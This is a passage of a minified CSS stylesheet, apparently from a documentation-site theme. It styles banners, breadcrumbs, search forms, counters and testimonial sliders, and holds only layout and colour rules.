40px 60px 0 rgba(59,14,3,.12);border-radius:50%;border:4px solid #fff;overflow:hidden}.people-image li img{width:100%}.people-image li:nth-child(1){left:50%;top:15px;transform:translateX(-50%);border:6px solid #fff;height:130px;width:130px;box-shadow:0 50px 80px 0 rgba(59,14,3,.12)}.people-image li:nth-child(2){left:29.4%;top:0;height:80px;width:80px}.people-image li:nth-child(3){right:26.4%;top:-5px;height:70px;width:70px}.people-image li:nth-child(4){left:160px;top:75px;height:80px;width:80px}.people-image li:nth-child(5){left:26.4%;bottom:40px;height:80px;width:80px}.people-image li:nth-child(6){right:38%;bottom:-20px;height:100px;width:100px}.people-image li:nth-child(7){right:85px;bottom:5px;width:90px;height:90px}.people-image li:nth-child(8){left:0;bottom:0;border:2px solid #fff}.people-image li:nth-child(9){right:22.3%;bottom:35%;height:50px;width:50px;border:2px solid #fff}.people-image li:nth-child(10){right:0;bottom:145px;height:60px;width:60px;border:2px solid #fff}@media (max-width:991px){.people-image li:nth-child(1){height:110px;width:110px}.people-image li:nth-child(2){height:65px;width:65px}.people-image li:nth-child(3){height:60px;width:60px}.people-image li:nth-child(4){height:65px;width:65px}.people-image li:nth-child(5){height:65px;width:65px}.people-image li:nth-child(6){height:80px;width:80px}.people-image li:nth-child(7){height:70px;width:70px}.people-image li:nth-child(8){left:50px}.people-image li:nth-child(9){right:27%}.people-image li:nth-child(10){right:50px}}@media (max-width:768px){.people-image li:nth-child(4){left:95px}}@media (max-width:576px){.people-image li:nth-child(2){left:13%}.people-image li:nth-child(3){right:18%}}@media (max-width:440px){.people-image li:nth-child(1){height:100px;width:100px}.people-image li:nth-child(4){left:20px}.people-image li:nth-child(5){left:22.4%;bottom:55px}.people-image li:nth-child(7){right:25px}.people-image li:nth-child(8){left:10px}.people-image li:nth-child(10){right:20px}}.partical-animation{margin:0;padding:0;list-style:none;position:absolute;width:100%;height:550px;bottom:0;left:0;z-index:1}.partical-animation li{position:absolute;border-radius:50%}.partical-animation li:nth-child(1){left:165px;top:120px}.partical-animation li:nth-child(2){left:19%;top:80px;height:8px;width:8px;background:#fd9382}.partical-animation li:nth-child(3){left:19%;bottom:30%;height:10px;width:10px;background:#fe97f3}.partical-animation li:nth-child(3){left:28%;top:35%;height:35px;width:35px;background:#f3d5de}.partical-animation li:nth-child(4){left:27%;bottom:30%;height:12px;width:12px;background:#83daed}.partical-animation li:nth-child(5){left:33%;bottom:50%;height:10px;width:10px;background:#fdc43a}.partical-animation li:nth-child(6){left:51%;top:32%;height:48px;width:48px;background:#4edfda}.partical-animation li:nth-child(7){right:46%;bottom:27%;height:22px;width:22px;background:#f39ab2}.partical-animation li:nth-child(8){right:46%;bottom:27%;height:22px;width:22px;background:#f39ab2}.partical-animation li:nth-child(9){right:40%;bottom:60%;height:8px;width:8px;background:#ffa3be}.partical-animation li:nth-child(10){right:22%;bottom:30%;height:28px;width:28px;background:#bff8c6}.partical-animation li:nth-child(11){right:10%;bottom:55%;height:15px;width:15px;background:#ffa3be}.partical-animation li:nth-child(12){right:65px;bottom:160px}.breadcrumb_area{background-image:linear-gradient(60deg,var(--brand_color) 0,#1d2746 100%);padding:190px 0 95px;position:relative}.breadcrumb_area .one{right:20%;bottom:25px}.breadcrumb_area .two{left:20%;bottom:0}.breadcrumb_area .banner_search_form{max-width:770px;position:relative;z-index:5}.breadcrumb_area .banner_search_form .form-control{height:65px}.breadcrumb_area .banner_search_form button{background:var(--brand_color)}.breadcrumb_area .custom-select{line-height:65px;z-index:3}.breadcrumb_area .custom-select:before{width:1px;content:"";position:absolute;left:0;top:15px;bottom:15px;background:#e2e7e9;z-index:1}.wave_shap_one,.wave_shap_two{bottom:0;z-index:0}.custom-select{border-radius:0;font-size:14px;box-shadow:none;padding:0 80px 0 20px;height:100%;border:0;background:#fff;color:#6b707f}.custom-select:after{border-bottom:2px solid #6b707f;border-right:2px solid #6b707f;height:8px;width:8px;right:28px;margin-top:-6px}.custom-select ul{width:100%;padding:10px 0;border-radius:4px}.custom-select ul li{font-size:14px;color:#6b707f;position:relative;min-height:36px;line-height:36px}.custom-select ul li:before{content:"";width:2px;height:0;position:absolute;left:0;background:var(--brand_color);transition:all .2s linear}.custom-select ul li.selected,.custom-select ul li:hover{background:#f4f9fa;color:var(--brand_color);font-weight:500}.custom-select ul li.selected:before,.custom-select ul li:hover:before{height:100%}.breadcrumb_content{max-width:763px}.breadcrumb_content h2{font-size:36px;line-height:1.3;margin-bottom:0}.breadcrumb_content .single_post_author{display:flex;align-items:flex-start;align-items:center;padding-top:10px}.breadcrumb_content .single_post_author img{border-radius:50%;width:34px;height:34px;margin-right:20px}.breadcrumb_content .single_post_author .text h4{font-size:16px;display:inline-block;font-weight:400;margin-bottom:0;color:#fff}.breadcrumb_content .single_post_author .text .post_tag{display:inline-block;padding-left:12px}.breadcrumb_content .single_post_author .text .post_tag a{color:#bbc0c4}.breadcrumb_area_three{background:#f8fafd;padding:157px 0 70px;position:relative;z-index:1}.breadcrumb_area_three .one{top:0;left:35px}.breadcrumb_area_three .two{left:280px;bottom:55px}.breadcrumb_area_three .three{right:178px;bottom:55px}.breadcrumb_area_three .four{right:0;bottom:0}.breadcrumb_text{text-align:center;max-width:660px;margin:0 auto}.breadcrumb_text h2{font-size:50px;line-height:66px;font-weight:300;margin-bottom:15px}.breadcrumb_text h2 span{font-weight:700}.breadcrumb_text p{margin-bottom:0}.page_breadcrumb{background:#edefec;padding:12px 0;position:relative;z-index:1;margin-top:-2px}.page_breadcrumb.bg-transparent{box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226;box-shadow:0 .5px 1px 0 #334d721a}.page_breadcrumb .row{align-items:center}.page_breadcrumb .date{color:#878ea6;float:right;font-size:14px}.page_breadcrumb .date i{padding-right:10px}@media (min-width:1400px){.page_breadcrumb .custom_container{max-width:1475px!important}}.breadcrumb{margin-bottom:0;background:0 0;border-radius:0;padding:0}.breadcrumb .breadcrumb-item{color:#878ea6;font-size:14px;line-height:21px}.breadcrumb .breadcrumb-item a{color:#878ea6}.breadcrumb .breadcrumb-item a:hover{color:var(--brand_color)}.breadcrumb .breadcrumb-item+.breadcrumb-item:before{content:"\35";font-family:eleganticons;color:#b7b9be}.breadcrumb .active{color:#1d2746}.breadcrumb_content_two{position:relative;z-index:1}.breadcrumb_content_two h2{font-size:50px;color:#fff;font-weight:700}.breadcrumb_content_two .breadcrumb{justify-content:center}.breadcrumb_content_two .breadcrumb .breadcrumb-item{font-size:16px;color:#fff}.breadcrumb_content_two .breadcrumb .breadcrumb-item:before{color:#fff}.breadcrumb_content_two .breadcrumb .breadcrumb-item a{color:#fff}.breadcrumb_area_four{overflow:hidden}.doc_banner_area.search-banner-light{background-color:#f3f3f3;padding-top:145px;padding-bottom:100px;background-image:url(../img/banner-bg.png);background-position:bottom;background-repeat:no-repeat}.doc_banner_area.search-banner-light .banner_shap_img li:first-child{top:auto;bottom:0}.doc_banner_area.search-banner-light .banner_shap_img li:last-child{top:auto;bottom:0;left:auto;right:0}.doc_banner_area.breadcrumb_green{background:linear-gradient(90deg,#b9d6d2 -25.91%,#e7f5f5 100%);padding-top:188px;padding-bottom:85px}.doc_banner_area.breadcrumb_green .doc_banner_content h2{margin-bottom:0;font-size:46px;font-weight:700}.doc_banner_area.breadcrumb_green .doc_banner_content .header_search_form{margin-top:30px}.doc_banner_area.breadcrumb_green .doc_banner_content .header_search_form .header_search_form_info .form-group .input-wrapper i{color:var(--p_color)}.search-banner-light .header_search_form{max-width:650px}.search-banner-light .header_search_form .header_search_form_info .form-group{margin-bottom:15px}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper{max-width:650px;margin-right:0}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper i{color:var(--brand_color)}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input{color:#6b707f;font-size:14px;font-weight:400;height:50px;line-height:50px;box-shadow:0 1px 1px rgba(11,80,115,.3),0 1px 5px rgba(60,64,67,.1);padding-right:30px}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input:focus,.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input:hover{box-shadow:0 1px 2px 0 rgba(60,64,67,.3),0 2px 6px 2px rgba(60,64,67,.15)}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input.placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input:-moz-placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input::-moz-placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input::-webkit-input-placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_keyword{text-align:center;justify-content:center}.search-banner-light .header_search_keyword .header-search-form__keywords-label{color:#54595d;font-weight:400}.search-banner-light .header_search_keyword.search-white .header-search-form__keywords-label{color:#000}.search-banner-light .header_search_keyword.search-white ul li a{color:#bbc0c4}.search-banner-light .header_search_keyword.search-white ul li:hover a{color:#11a683;border-color:#11a683}.search-banner-light .header_search_keyword ul li{margin-right:4px}.search-banner-light .header_search_keyword ul li a{background:0 0;padding:0;border-bottom:2px solid rgba(17,166,131,.2);transition:all .3s linear 0s;border-radius:0;color:#54595d;font-weight:500;font-size:14px;line-height:1.2;display:inline}.search-banner-light .header_search_keyword ul li:hover a{border-color:#11a683}.breadcrumb_link{background:#f2f5f7}.breadcrumb_link .bread_link_inner .nav li{margin-right:32px}.breadcrumb_link .bread_link_inner .nav li a{line-height:60px;color:var(--p_color);font-size:14px;font-weight:400;position:relative}.breadcrumb_link .bread_link_inner .nav li a:before{content:"\35";font-family:ElegantIcons;font-size:14px;color:var(--p_color);position:absolute;right:-21px;top:50%;transform:translateY(-50%)}.breadcrumb_link .bread_link_inner .nav li a.active{color:var(--h_title)}.breadcrumb_link .bread_link_inner .nav li:last-child{margin-right:0}.breadcrumb_link .bread_link_inner .nav li:last-child a:before{display:none}.breadcrumb_link .bread_link_inner p{margin-bottom:0;font-size:14px;font-weight:400;line-height:60px}.breadcrumb_link .bread_link_inner p i{padding-right:7px;font-size:12px}.video_breadcrumb_area{background:linear-gradient(90deg,#fff4e6 0,#fffbf5 100%)}.video_breadcrumb_area .breadcrumb_text{text-align:center;padding-top:185px;padding-bottom:95px}.video_breadcrumb_area .breadcrumb_text h2{color:var(--h_title);font-size:50px;font-weight:700;line-height:59px;margin-bottom:8px}.video_breadcrumb_area .breadcrumb_text ul{justify-content:center}.video_breadcrumb_area .breadcrumb_text ul li{margin-right:30px}.video_breadcrumb_area .breadcrumb_text ul li a{color:var(--p_color);font-size:14px;font-weight:400;position:relative}.video_breadcrumb_area .breadcrumb_text ul li a:before{content:"\35";font-family:ElegantIcons;font-size:14px;color:var(--p_color);position:absolute;right:-21px;top:50%;transform:translateY(-50%)}.video_breadcrumb_area .breadcrumb_text ul li a.active{color:var(--h_title)}.video_breadcrumb_area .breadcrumb_text ul li:last-child{margin-right:0}.video_breadcrumb_area .breadcrumb_text ul li:last-child a:before{display:none}.banner-area-3{padding:307px 0 191px 0;background-color:#0a1124;position:relative}.banner-area-3 .row{position:relative}.banner-area-3 .banner-shapes .shape{position:absolute}.banner-area-3 .banner-shapes .shape img{max-width:100%;height:auto}.banner-area-3 .banner-shapes .shape:nth-child(1){bottom:0;left:0}.banner-area-3 .banner-shapes .shape:nth-child(2){bottom:0;left:0}.banner-area-3 .banner-shapes .shape:nth-child(3){top:0;right:0}.banner-area-3 .banner-shapes .shape:nth-child(4){bottom:0;right:0}.banner-area-3 .banner-shapes .shape:nth-child(5){top:45%;left:15%}.banner-area-3 .banner-shapes .shape:nth-child(6){bottom:25%;left:22%}.banner-area-3 .banner-shapes .shape:nth-child(7){top:23%;left:26%}.banner-area-3 .banner-shapes .shape:nth-child(8){top:45%;right:12%}.banner-area-3 .banner-shapes .shape:nth-child(9){bottom:25%;right:25%}.banner-area-3 .banner-shapes .shape:nth-child(10){top:23%;right:22%}.banner-area-3 .banner-search-box .input-wrapper{border:1px solid #fff;padding:7.5px;background-color:transparent;border-radius:30px;overflow:hidden;display:flex;margin-top:24px}.banner-area-3 .banner-search-box .input-wrapper input{height:45px;padding:0 25px;line-height:40px;color:#bbc0c4;font-size:14px;font-weight:400;background-color:transparent;border:none;flex:1;width:100%}.banner-area-3 .banner-search-box .input-wrapper input::placeholder{color:#bbc0c4;font-size:14px}.banner-area-3 .banner-search-box .input-wrapper .search-btn{background-color:#4a6ee0;color:#fff;font-family:Roboto;font-size:16px;font-weight:400;line-height:40px;padding:0 35px;height:45px;border-radius:30px;border:none}.header_search_form-2{max-width:720px}.header_search_form-2 .form-group{display:flex;flex-wrap:wrap;justify-content:center}.header_search_form-2 .input-wrapper{position:relative;flex:1;max-width:720px}.header_search_form-2 .input-wrapper i{position:absolute;left:25px;font-size:16px;color:#b6bac3;top:50%;transform:translateY(-50%) rotate(-90deg);color:var(--brand_color)}.header_search_form-2 .input-wrapper input{background:#fff;border:0;height:60px;font-size:16px;padding-left:56px;padding-right:15px;width:100%;border-top-right-radius:5px;border-bottom-right-radius:5px;border:1px solid #c8ccd0;border-left:none}.header_search_form-2 .input-wrapper input.placeholder{color:#848996}.header_search_form-2 .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form-2 .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form-2 .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form-2 .custom-select{height:60px;line-height:60px;font-weight:500;color:#171d24;padding:0 56px 0 25px;background:#f0f0f0;float:none;border-top-left-radius:5px;border-bottom-left-radius:5px;border:1px solid #c8ccd0}.header_search_form-2 .custom-select:after{border-bottom:1px solid #1d2746;border-right:1px solid #1d2746}.header_search_form-2 .custom-select li{font-size:14px;color:#1d2746;line-height:40px}.header_search_form-2 .custom-select:focus{box-shadow:none}.banner-area-4{background-image:linear-gradient(to bottom right,#2e0f4d,#190f4d);position:relative}.banner-area-4 .banner-shapes .shape{position:absolute;bottom:0;z-index:0}.banner-area-4 .banner-shapes .shape:nth-child(1){left:0}.banner-area-4 .banner-shapes .shape:nth-child(2){left:40%}.banner-area-4 .banner-shapes .shape:nth-child(3){left:10%}.header_search_form-3{max-width:720px}.header_search_form-3 .form-group{display:flex;flex-wrap:wrap;justify-content:center}.header_search_form-3 .input-wrapper{position:relative;flex:1;max-width:720px}.header_search_form-3 .input-wrapper i{position:absolute;right:25px;font-size:21px;color:#b6bac3;top:50%;transform:translateY(-50%) rotate(-90deg);color:var(--brand_color)}.header_search_form-3 .input-wrapper input{background:#fff;border:0;height:55px;font-size:14px;font-weight:400;padding-left:20px;padding-right:56px;width:100%;border-radius:25px;border:1px solid #c8ccd0;border-left:none}.header_search_form-3 .input-wrapper input.placeholder{color:#848996}.header_search_form-3 .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form-3 .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form-3 .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form-4{max-width:750px;margin-top:50px}.header_search_form-4 .input-wrapper{display:flex;flex-wrap:wrap;box-shadow:0 10px 30px 0 #334d721f;border-radius:5px;height:60px;padding:5px;background-color:#fff}.header_search_form-4 .input-wrapper .sub_btn{width:70px;height:50px;background-color:#171d24;border-radius:5px;border:none}.header_search_form-4 .input-wrapper .sub_btn i{transform:translateY(-50%) rotate(-90deg);color:#fff}.header_search_form-4 .input-wrapper input{background:0 0;height:100%;font-size:14px;font-weight:400;padding-left:20px;padding-right:20px;border:none;flex:auto}.header_search_form-4 .input-wrapper input.placeholder{color:#848996}.header_search_form-4 .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form-4 .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form-4 .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form-4 .input-wrapper .custom-select{color:#171d24;line-height:50px}.header_search_form-4 .input-wrapper .custom-select::before{content:"";position:absolute;left:0;top:11px;bottom:11px;background-color:#e6e6e6;width:1px}.header_search_form-5{max-width:730px}.header_search_form-5 .input-wrapper{height:55px;border-radius:25px;background-color:#fff}.header_search_form-5 .input-wrapper button{border-top-right-radius:25px;border-bottom-right-radius:25px;width:55px;text-align:center;line-height:62px;background-color:transparent;border:none;border-left:1px solid #e6e6e6}.header_search_form-5 .input-wrapper button i{color:var(--brand_color);display:inline-block;font-size:22px;transform:scaleX(-1)}.header_search_form-5 .input-wrapper input{background:0 0;height:100%;font-size:14px;font-weight:400;padding-left:20px;padding-right:20px;border:none;flex:auto}.header_search_form-5 .input-wrapper input.placeholder{color:#848d95}.header_search_form-5 .input-wrapper input:-moz-placeholder{color:#848d95}.header_search_form-5 .input-wrapper input::-moz-placeholder{color:#848d95}.header_search_form-5 .input-wrapper input::-webkit-input-placeholder{color:#848d95}.banner-area-5{background-color:#241b30;position:relative}.banner-area-5 .banner-shapes{position:absolute;overflow:hidden;top:0;left:0;height:100%;width:100%}.banner-area-5 .banner-shapes .shape{position:absolute;z-index:0}.banner-area-5 .banner-shapes .shape:nth-child(1){left:0;bottom:0}.banner-area-5 .banner-shapes .shape:nth-child(2){top:0;right:0}.banner-area-6{background-color:#ffebd5;position:relative}.banner-area-6 .banner-shapes .shape{position:absolute;z-index:0}.banner-area-6 .banner-shapes .shape:nth-child(1){left:214px;top:294px}.banner-area-6 .banner-shapes .shape:nth-child(2){left:253px;top:376px}.banner-area-6 .banner-shapes .shape:nth-child(3){left:286px;top:436px}.banner-area-6 .banner-shapes .shape:nth-child(4){left:393px;top:355px}.banner-area-6 .banner-shapes .shape:nth-child(5){left:394px;top:483px}.banner-area-6 .banner-shapes .shape:nth-child(6){left:242px;top:528px}.banner-area-6 .banner-shapes .shape:nth-child(7){right:275px;top:261px}.banner-area-6 .banner-shapes .shape:nth-child(8){right:213px;top:456px}.banner-area-6 .banner-shapes .shape:nth-child(9){right:2135px;top:360px}.banner-area-6 .banner-shapes .shape:nth-child(10){right:350px;top:385px}.banner-area-6 .banner-shapes .shape:nth-child(11){right:243px;top:220px}.banner-area-6 .banner-shapes .shape:nth-child(12){right:390px;top:285px}.banner-area-6 .banner-title-h1{color:#171d24}.banner-area-6 .banner-text{font-family:var(--rob);font-size:22px;font-weight:400;line-height:34px;text-align:center;color:#606871;max-width:750px}.banner-area-7{background-image:linear-gradient(to top right,#2e0f4d,#190f4d);position:relative;z-index:1}.banner-area-7 .banner-shapes .shape{position:absolute;z-index:-1}.banner-area-7 .banner-shapes .shape:nth-child(1){right:0;top:0}.banner-area-7 .banner-shapes .shape:nth-child(2){top:0;right:0}.banner-area-7 .banner-shapes .shape:nth-child(3){bottom:0;left:0}.banner-area-7 .banner-shapes .shape:nth-child(4){bottom:0;left:100px}.banner-area-7 .banner-title-h1{color:#fff}.banner-area-7 .banner-text{font-family:var(--rob);font-size:24px;font-weight:400;line-height:34px;text-align:center;color:#606871;max-width:750px}.user-details-banner .container{position:relative;z-index:1}.user-details-banner .user-info h3{font-family:var(--rob);font-size:30px;font-weight:700;line-height:32px;color:#fff;margin-bottom:0}.user-details-banner .user-info ul li{display:inline-block;font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#c8ccd0}.user-details-banner .user-info ul li:last-child:after{display:none}.user-details-banner .user-info ul li:after{content:"";display:inline-block;height:13px;width:1px;background:#b7b9be;margin-left:10px;margin-left:5px}.user-details-banner .user-info .follow_btn{border-radius:4px;background-color:rgba(255,255,255,.4);color:#fff;font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;padding:3px 14px;transition:all .3s linear;margin-right:10px}.user-details-banner .user-info .follow_btn:hover{background-color:var(--brand_color)}.user-details-banner .social-widget a{display:inline-block;height:30px;width:30px;background-color:rgba(255,255,255,.1);border-radius:50%;margin-right:5px;transition:all .3s linear;color:#fff;font-size:13px;line-height:33px;text-align:center}.user-details-banner .social-widget a:hover{background-color:var(--brand_color)}.user-details-banner .ask_btn{box-shadow:none;padding:11px 23px;text-align:center;font-size:20px;font-weight:500;border-radius:5px;background-image:linear-gradient(to top,#1c378c,#4a6ee0);background-color:inherit}.user-details-banner .ask_btn:hover{background-image:linear-gradient(to top,#4a6ee0,#1c378c)}.badges-banner{overflow:hidden}.badges-banner p{font-family:var(--rob);font-size:18px;font-weight:400;line-height:28px;color:#c8ccd0;text-align:center}.badges-banner .badges-banner-img .shape{position:absolute}.badges-banner .badges-banner-img .shape:nth-child(1){left:34%;transform:rotateZ(25deg);bottom:-42px}.badges-banner .badges-banner-img .shape:nth-child(2){left:44%;transform:rotateZ(37deg);bottom:-34px}.badges-banner .badges-banner-img .shape:nth-child(3){left:41%;bottom:-33px}.badges-banner .badges-banner-img .shape:nth-child(4){left:62%;bottom:-35px}.badges-banner .badges-banner-img .shape:nth-child(5){left:37.5%;transform:rotateZ(-15deg);bottom:-20px}.badges-banner .badges-banner-img .shape:nth-child(6){left:48%;transform:rotateZ(-26deg);bottom:-15px;z-index:1}.badges-banner .badges-banner-img .shape:nth-child(7){left:51.5%;bottom:-40px}.badges-banner .badges-banner-img .shape:nth-child(8){left:55%;bottom:-31px;transform:rotateZ(-50deg)}.badges-banner .badges-banner-img .shape:nth-child(9){left:59%;transform:rotateZ(30deg);bottom:-23px}.badges-banner .badges-banner-img .shape:nth-child(10){left:65%;transform:rotate(40deg);bottom:-50px}@media (max-width:1500px){.badges-banner .badges-banner-img .shape:nth-child(1){left:27%;transform:rotateZ(25deg);bottom:-42px}.badges-banner .badges-banner-img .shape:nth-child(2){left:43%}.badges-banner .badges-banner-img .shape:nth-child(3){left:38%}.badges-banner .badges-banner-img .shape:nth-child(4){left:68%}.badges-banner .badges-banner-img .shape:nth-child(5){left:32.5%}.badges-banner .badges-banner-img .shape:nth-child(6){left:48%}.badges-banner .badges-banner-img .shape:nth-child(7){left:53.5%}.badges-banner .badges-banner-img .shape:nth-child(8){left:58.5%}.badges-banner .badges-banner-img .shape:nth-child(9){left:63%}.badges-banner .badges-banner-img .shape:nth-child(10){left:72%}}.banner-area-8{background-image:linear-gradient(to top right,#2e0f4d,#190f4d);position:relative}.banner-area-8 .banner-shapes .shape{position:absolute;z-index:0}.banner-area-8 .banner-shapes .shape:nth-child(1){left:8.125%;bottom:44px}.banner-area-8 .banner-shapes .shape:nth-child(2){left:13.33%;bottom:106px;height:10px;width:10px;border-radius:50%;background-color:#83daed}.banner-area-8 .banner-shapes .shape:nth-child(3){left:22.7%;bottom:53px;height:25px;width:25px;border-radius:50%;background-color:#b7eaba}.banner-area-8 .banner-shapes .shape:nth-child(4){left:26.14%;bottom:34px;height:10px;width:10px;border-radius:50%;background-color:#fd9382}.banner-area-8 .banner-shapes .shape:nth-child(5){left:45%;bottom:35px;height:25px;width:25px;border-radius:50%;background-color:#7ebffc}.banner-area-8 .banner-shapes .shape:nth-child(6){right:38.22%;bottom:90px;height:15px;width:15px;border-radius:50%;background-color:#e892a8}.banner-area-8 .banner-shapes .shape:nth-child(7){right:22.55%;bottom:13px;height:30px;width:30px;border-radius:50%;background-color:#3da3dd}.banner-area-8 .banner-shapes .shape:nth-child(8){right:14.68%;bottom:46px;height:15px;width:15px;border-radius:50%;background-color:#b7eaba}.banner-area-8 .banner-shapes .shape:nth-child(9){right:8.22%;bottom:67px}.banner-area-8 .user-img img{position:absolute;z-index:0}.banner-area-8 .user-img img:nth-child(1){left:20.78%;bottom:62px}.banner-area-8 .user-img img:nth-child(2){left:34.58%;bottom:13px}.banner-area-8 .user-img img:nth-child(3){left:44%;bottom:3px}.banner-area-8 .user-img img:nth-child(4){right:34.27%;bottom:82px}.banner-area-8 .user-img img:nth-child(5){right:20.78%;bottom:22px}.banner-area-8 .banner-title-h1{color:#fff}.banner-area-9{background-position:center;background-size:cover;position:relative}.banner-area-9::before{content:"";position:absolute;height:100%;width:100%;left:0;top:0;background-color:rgba(7,17,49,.75)}.banner-area-9 .banner-title-h1{color:#fff}.banner-area-9 .doc_banner_content p{font-size:18px;font-weight:400;line-height:28px;color:rgba(255,255,255,.85);margin:0}@media (max-width:767px){.banner-area-9 .doc_banner_content p{margin:0 20px}}.funfact-area{padding:115px 0 90px;background-image:linear-gradient(45deg,#f5fdff 0,#feefec 100%);background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative;overflow:hidden}.funfact-area .smile{position:absolute;width:200px;height:200px;right:95px;top:-25px}.funfact-boxes{display:flex;justify-content:space-between}@media (max-width:992px){.funfact-boxes{flex-wrap:wrap;justify-content:center;width:calc(100% + 30px)}}@media (max-width:420px){.funfact-boxes{width:calc(100% + 15px)}}.funfact-boxes .funfact-box{border-radius:10px;background:#fff;box-shadow:0 50px 80px 0 rgba(2,47,57,.12);min-width:140px;padding:30px 25px 20px;margin-bottom:30px}@media (max-width:992px){.funfact-boxes .funfact-box{width:calc(33.33% - 30px);margin-right:30px}}@media (max-width:420px){.funfact-boxes .funfact-box{width:calc(50% - 15px);margin-right:15px}}.funfact-boxes .funfact-box .fanfact-icon{margin-bottom:20px}.funfact-boxes .funfact-box .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #086174);filter:drop-shadow(0 20px 40px #086174)}.funfact-boxes .funfact-box .counter{font-size:34px;font-weight:500;color:var(--brand_color);margin-bottom:10px}.funfact-boxes .funfact-box .title{color:#6b707f;font-size:16px;margin:0;line-height:26px}.funfact-boxes .funfact-box.color-two .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #734f08);filter:drop-shadow(0 20px 40px #734f08)}.funfact-boxes .funfact-box.color-two .counter{color:#fbb631}.funfact-boxes .funfact-box.color-three .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #73083f);filter:drop-shadow(0 20px 40px #73083f)}.funfact-boxes .funfact-box.color-three .counter{color:#fd5baf}.funfact-boxes .funfact-box.color-four .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #087358);filter:drop-shadow(0 20px 40px #087358)}.funfact-boxes .funfact-box.color-four .counter{color:#11c296}.funfact-boxes .funfact-box.color-five .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #2c0873);filter:drop-shadow(0 20px 40px #2c0873)}.funfact-boxes .funfact-box.color-five .counter{color:#9360fc}.doc_action_area_three{background:#1d2746;padding:140px 0;position:relative;z-index:1}.doc_action_area_three .shadows{left:40%;transform:translateX(-50%);top:0;z-index:-1}.doc_action_area_three .b_man{right:100px;bottom:0}@media (max-width:1400px){.doc_action_area_three .b_man{right:0}}.action_content h2{font-size:36px;line-height:48px;font-weight:300;color:#fff;margin-bottom:15px;margin-top:-10px}.action_content h2 span{font-weight:700}.action_content p{font-size:18px;color:#aeb5ca;margin-bottom:0}.action_subscribe_form .form-group{position:relative;margin-bottom:1rem}.action_subscribe_form .form-group .form-control{height:70px;line-height:70px}.action_subscribe_form .form-group .form-control.placeholder{color:#a0a1a1}.action_subscribe_form .form-group .form-control:-moz-placeholder{color:#a0a1a1}.action_subscribe_form .form-group .form-control::-moz-placeholder{color:#a0a1a1}.action_subscribe_form .form-group .form-control::-webkit-input-placeholder{color:#a0a1a1}.action_subscribe_form .form-group .s_btn{padding:7px 29px;transition:all .2s linear}.action_subscribe_form .form-group .s_btn i{vertical-align:middle;font-size:20px;transition:all .2s linear;display:inline-block}.action_subscribe_form .form-group .s_btn:hover{background:#1d2746}.action_subscribe_form .form-group .s_btn:hover i{transform:translateX(5px)}.action_subscribe_form .form-check{padding-left:25px}.action_subscribe_form .form-check input[type=checkbox]{position:relative;appearance:none;outline:0;border:none;cursor:pointer;outline-width:0;height:auto;position:absolute;margin:0;left:0;top:5px}.action_subscribe_form .form-check input[type=checkbox]:focus{box-shadow:none}.action_subscribe_form .form-check input[type=checkbox]:after,.action_subscribe_form .form-check input[type=checkbox]:before{content:"";display:block;position:absolute;top:0;left:0;border:1px solid #aeb5ca;border-radius:2px}.action_subscribe_form .form-check input[type=checkbox]:before{width:14px;height:14px}.action_subscribe_form .form-check input[type=checkbox]:after{content:"";display:block;width:6px;height:10px;border:solid var(--brand_color);border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);position:absolute;top:0;left:4px;opacity:0}.action_subscribe_form .form-check input[type=checkbox]:checked:before{border-color:var(--brand_color)}.action_subscribe_form .form-check input[type=checkbox]:checked:after{opacity:1}.action_subscribe_form .form-check label{position:relative;font-size:15px;color:#aeb5ca;font-weight:500}.client-testimonial-widget{padding:44px 35px 37px 35px;background-color:#fff;border-radius:10px;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;margin:0 15px;border:1px solid transparent}.client-testimonial-widget .widget-header{display:flex}.client-testimonial-widget .widget-header img{border-radius:50%}.client-testimonial-widget .widget-header .client-info{margin-left:20px}.client-testimonial-widget .widget-header .client-info .c-name{font-size:16px;font-weight:500;line-height:19px;color:#171717;margin-bottom:0}.client-testimonial-widget .widget-header .client-info .c-pos{font-size:12px;font-weight:400;line-height:14px;color:#848d95}.client-testimonial-widget .widget-content{margin-top:30px;position:relative}.client-testimonial-widget .widget-content::after{content:"";position:absolute;right:0;bottom:-20px;background-image:url("../img/home_three/quote-right.png");height:30px;width:36px;opacity:30%}.client-testimonial-widget .widget-content p{font-size:16px;font-style:italic;font-weight:400;line-height:26px;color:#535a60;margin-bottom:0}.client-testimonial-slider .slick-current{box-shadow:0 20px 45px 0 #334d7226}.client-testimonial-slider .slick-arrow{font-size:14px;height:40px;width:40px;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:50%;color:#848d95;line-height:42px;background-color:#fff;z-index:1;transition:all .3s ease-out;top:42%}.client-testimonial-slider 